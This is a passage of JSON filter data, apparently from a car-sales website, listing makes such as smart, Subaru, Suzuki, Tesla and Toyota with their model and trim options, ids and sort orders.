Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":101},{"Id":"Makes_smart","Name":"smart","Value":"smart","Models":[{"Id":"Models_#1","Value":"#1","Name":"#1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_#3","Value":"#3","Name":"#3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_#5","Value":"#5","Name":"#5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_city","Value":"city","Name":"city","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_forfour","Value":"forfour","Name":"forfour","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_fortwo","Value":"fortwo","Name":"fortwo","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_25th Anniversary Edition","Value":"25th Anniversary Edition","Name":"25th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Brabus","Value":"Brabus","Name":"Brabus","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_BRABUS Line","Value":"BRABUS Line","Name":"BRABUS Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Brabus Sport","Value":"Brabus Sport","Name":"Brabus Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Brabus Xclusive","Value":"Brabus Xclusive","Name":"Brabus Xclusive","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Edition Bluedawn","Value":"Edition Bluedawn","Name":"Edition Bluedawn","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Edition21","Value":"Edition21","Name":"Edition21","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Electric drive","Value":"Electric drive","Name":"Electric drive","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Grandstyle","Value":"Grandstyle","Name":"Grandstyle","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Iceshine","Value":"Iceshine","Name":"Iceshine","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Nightrun","Value":"Nightrun","Name":"Nightrun","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Passion Advanced","Value":"Passion Advanced","Name":"Passion Advanced","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Pink Passion","Value":"Pink Passion","Name":"Pink Passion","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Prime","Value":"Prime","Name":"Prime","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Prime Exclusive","Value":"Prime Exclusive","Name":"Prime Exclusive","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Prime Sport","Value":"Prime Sport","Name":"Prime Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pro +","Value":"Pro +","Name":"Pro +","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Proxy","Value":"Proxy","Name":"Proxy","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Pulse Premium","Value":"Pulse Premium","Name":"Pulse Premium","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Urban Shadow Edition","Value":"Urban Shadow Edition","Name":"Urban Shadow Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":30}],"Selected":false,"Counter":0,"Sort":102},{"Id":"Makes_Ssangyong","Name":"Ssangyong","Value":"Ssangyong","Models":[{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando Sports","Value":"Korando Sports","Name":"Korando Sports","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Korando e-Motion","Value":"Korando e-Motion","Name":"Korando e-Motion","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Trivoli XLV","Value":"Trivoli XLV","Name":"Trivoli XLV","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_60th Anniversary Edition","Value":"60th Anniversary Edition","Name":"60th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_ELX","Value":"ELX","Name":"ELX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pioneer","Value":"Pioneer","Name":"Pioneer","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE4","Value":"SE4","Name":"SE4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Ultimate Plus","Value":"Ultimate Plus","Name":"Ultimate Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Ventura","Value":"Ventura","Name":"Ventura","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":0,"Sort":103},{"Id":"Makes_Subaru","Name":"Subaru","Value":"Subaru","Models":[{"Id":"Models_B9 Tribeca","Value":"B9 Tribeca","Name":"B9 Tribeca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_BRZ","Value":"BRZ","Name":"BRZ","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Exiga","Value":"Exiga","Name":"Exiga","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Forester","Value":"Forester","Name":"Forester","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Impreza","Value":"Impreza","Name":"Impreza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Justy","Value":"Justy","Name":"Justy","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Legacy","Value":"Legacy","Name":"Legacy","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levorg","Value":"Levorg","Name":"Levorg","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Outback","Value":"Outback","Name":"Outback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Sambar","Value":"Sambar","Name":"Sambar","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Tribeca","Value":"Tribeca","Name":"Tribeca","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Vivio","Value":"Vivio","Name":"Vivio","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_WRX STI","Value":"WRX STI","Name":"WRX STI","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XV","Value":"XV","Name":"XV","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2000 Terzo","Value":"2000 Terzo","Name":"2000 Terzo","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Catalunya","Value":"Catalunya","Name":"Catalunya","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GB270","Value":"GB270","Name":"GB270","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_P1","Value":"P1","Name":"P1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R Spec B","Value":"R Spec B","Name":"R Spec B","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Sport","Value":"R Sport","Name":"R Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_RE","Value":"RE","Name":"RE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rn","Value":"Rn","Name":"Rn","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE NavPlus","Value":"SE NavPlus","Name":"SE NavPlus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SE5","Value":"SE5","Name":"SE5","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_WR1","Value":"WR1","Name":"WR1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_WRX","Value":"WRX","Name":"WRX","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_WRX SL","Value":"WRX SL","Name":"WRX SL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_WRX STi","Value":"WRX STi","Name":"WRX STi","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_WRX STi Spec D","Value":"WRX STi Spec D","Name":"WRX STi Spec D","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_WRX STi Type UK","Value":"WRX STi Type UK","Name":"WRX STi Type UK","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_XC","Value":"XC","Name":"XC","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_XC Premium","Value":"XC Premium","Name":"XC Premium","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_XE Premium","Value":"XE Premium","Name":"XE Premium","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_XLn","Value":"XLn","Name":"XLn","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_XTEn","Value":"XTEn","Name":"XTEn","Counter":0,"Selected":false,"Sort":43}],"Selected":false,"Counter":0,"Sort":104},{"Id":"Makes_Sunbeam","Name":"Sunbeam","Value":"Sunbeam","Models":[{"Id":"Models_Alpine","Value":"Alpine","Name":"Alpine","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":105},{"Id":"Makes_Superformance","Name":"Superformance","Value":"Superformance","Models":[{"Id":"Models_MKIII","Value":"MKIII","Name":"MKIII","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":106},{"Id":"Makes_Suzuki","Name":"Suzuki","Value":"Suzuki","Models":[{"Id":"Models_Across","Value":"Across","Name":"Across","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Alto","Value":"Alto","Name":"Alto","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Baleno","Value":"Baleno","Name":"Baleno","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Carry","Value":"Carry","Name":"Carry","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Celerio","Value":"Celerio","Name":"Celerio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cervo","Value":"Cervo","Name":"Cervo","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grand Vitara","Value":"Grand Vitara","Name":"Grand Vitara","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Hustler","Value":"Hustler","Name":"Hustler","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ignis","Value":"Ignis","Name":"Ignis","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Jimny","Value":"Jimny","Name":"Jimny","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Kizashi","Value":"Kizashi","Name":"Kizashi","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Liana","Value":"Liana","Name":"Liana","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_S-Cross","Value":"S-Cross","Name":"S-Cross","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_SX4","Value":"SX4","Name":"SX4","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_SX4 S-Cross","Value":"SX4 S-Cross","Name":"SX4 S-Cross","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Swace","Value":"Swace","Name":"Swace","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Swift","Value":"Swift","Name":"Swift","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Vitara","Value":"Vitara","Name":"Vitara","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Wagon R","Value":"Wagon R","Name":"Wagon R","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_e Vitara","Value":"e Vitara","Name":"e Vitara","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Aerio","Value":"Aerio","Name":"Aerio","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Attitude","Value":"Attitude","Name":"Attitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cruz","Value":"Cruz","Name":"Cruz","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_DDis","Value":"DDis","Name":"DDis","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GL Special","Value":"GL Special","Name":"GL Special","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_GLS +","Value":"GLS +","Name":"GLS +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GLX","Value":"GLX","Name":"GLX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_JLX","Value":"JLX","Name":"JLX","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_JLX +","Value":"JLX +","Name":"JLX +","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_O2","Value":"O2","Name":"O2","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SZ2","Value":"SZ2","Name":"SZ2","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SZ3","Value":"SZ3","Name":"SZ3","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SZ4","Value":"SZ4","Name":"SZ4","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SZ5","Value":"SZ5","Name":"SZ5","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SZ5 ALLGRIP","Value":"SZ5 ALLGRIP","Name":"SZ5 ALLGRIP","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SZ-L","Value":"SZ-L","Name":"SZ-L","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SZ-T","Value":"SZ-T","Name":"SZ-T","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SZ-T ALLGRIP","Value":"SZ-T ALLGRIP","Name":"SZ-T ALLGRIP","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_SZ-T Kuro","Value":"SZ-T Kuro","Name":"SZ-T Kuro","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Ultra ALLGRIP","Value":"Ultra ALLGRIP","Name":"Ultra ALLGRIP","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_X-EC","Value":"X-EC","Name":"X-EC","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":0,"Sort":107},{"Id":"Makes_Talbot","Name":"Talbot","Value":"Talbot","Models":[{"Id":"Models_Matra","Value":"Matra","Name":"Matra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":108},{"Id":"Makes_Tesla","Name":"Tesla","Value":"Tesla","Models":[{"Id":"Models_Model 3","Value":"Model 3","Name":"Model 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Model S","Value":"Model S","Name":"Model S","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Model X","Value":"Model X","Name":"Model X","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Model Y","Value":"Model Y","Name":"Model Y","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range Plus","Value":"Long Range Plus","Name":"Long Range Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performance Ludicrous","Value":"Performance Ludicrous","Name":"Performance Ludicrous","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Standard Plus","Value":"Standard Plus","Name":"Standard Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":0,"Sort":109},{"Id":"Makes_Toyota","Name":"Toyota","Value":"Toyota","Models":[{"Id":"Models_1000","Value":"1000","Name":"1000","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_AYGO","Value":"AYGO","Name":"AYGO","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Alphard","Value":"Alphard","Name":"Alphard","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Altezza","Value":"Altezza","Name":"Altezza","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aqua","Value":"Aqua","Name":"Aqua","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Aristo","Value":"Aristo","Name":"Aristo","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Auris","Value":"Auris","Name":"Auris","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Avensis","Value":"Avensis","Name":"Avensis","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Avensis Verso","Value":"Avensis Verso","Name":"Avensis Verso","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Aygo X","Value":"Aygo X","Name":"Aygo X","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_BB","Value":"BB","Name":"BB","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_C-HR","Value":"C-HR","Name":"C-HR","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Camry","Value":"Camry","Name":"Camry","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Carina E","Value":"Carina E","Name":"Carina E","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Carina II","Value":"Carina II","Name":"Carina II","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Celica","Value":"Celica","Name":"Celica","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Celsior","Value":"Celsior","Name":"Celsior","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Century","Value":"Century","Name":"Century","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Corolla","Value":"Corolla","Name":"Corolla","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Corolla Verso","Value":"Corolla Verso","Name":"Corolla Verso","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Crown","Value":"Crown","Name":"Crown","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Estima","Value":"Estima","Name":"Estima","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_FJ Cruiser","Value":"FJ Cruiser","Name":"FJ Cruiser","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_GR86","Value":"GR86","Name":"GR86","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_GT86","Value":"GT86","Name":"GT86","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Granvia","Value":"Granvia","Name":"Granvia","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Harrier","Value":"Harrier","Name":"Harrier","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_HiAce","Value":"HiAce","Name":"HiAce","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Highlander","Value":"Highlander","Name":"Highlander","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Hilux","Value":"Hilux","Name":"Hilux","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_IQ","Value":"IQ","Name":"IQ","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Isis","Value":"Isis","Name":"Isis","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Land Cruiser","Value":"Land Cruiser","Name":"Land Cruiser","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Land Cruiser Amazon","Value":"Land Cruiser Amazon","Name":"Land Cruiser Amazon","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Land Cruiser Colorado","Value":"Land Cruiser Colorado","Name":"Land Cruiser Colorado","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_MR2","Value":"MR2","Name":"MR2","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Mark X","Value":"Mark X","Name":"Mark X","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Noah","Value":"Noah","Name":"Noah","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_PROACE CITY Verso","Value":"PROACE CITY Verso","Name":"PROACE CITY Verso","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Passo","Value":"Passo","Name":"Passo","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Picnic","Value":"Picnic","Name":"Picnic","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Previa","Value":"Previa","Name":"Previa","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Prius","Value":"Prius","Name":"Prius","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Prius+","Value":"Prius+","Name":"Prius+","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_ProAce","Value":"ProAce","Name":"ProAce","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_RAV4","Value":"RAV4","Name":"RAV4","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Sienta","Value":"Sienta","Name":"Sienta","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Soarer","Value":"Soarer","Name":"Soarer","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Sparky","Value":"Sparky","Name":"Sparky","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Starlet","Value":"Starlet","Name":"Starlet","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Supra","Value":"Supra","Name":"Supra","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Urbancruiser","Value":"Urbancruiser","Name":"Urbancruiser","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Vellfire","Value":"Vellfire","Name":"Vellfire","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Verossa","Value":"Verossa","Name":"Verossa","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Verso","Value":"Verso","Name":"Verso","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Vitz","Value":"Vitz","Name":"Vitz","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Voxy","Value":"Voxy","Name":"Voxy","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Will","Value":"Will","Name":"Will","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Wish","Value":"Wish","Name":"Wish","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_Yaris","Value":"Yaris","Name":"Yaris","Counter":0,"Selected":false,"Sort":60},{"Id":"Models_Yaris Cross","Value":"Yaris Cross","Name":"Yaris Cross","Counter":0,"Selected":false,"Sort":61},{"Id":"Models_Yaris Verso","Value":"Yaris Verso","Name":"Yaris Verso","Counter":0,"Selected":false,"Sort":62}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_A90 Edition","Value":"A90 Edition","Name":"A90 Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Air Edition","Value":"Air Edition","Name":"Air Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Bi-tone","Value":"Bi-tone","Name":"Bi-tone","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Blanco","Value":"Blanco","Name":"Blanco","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Blue 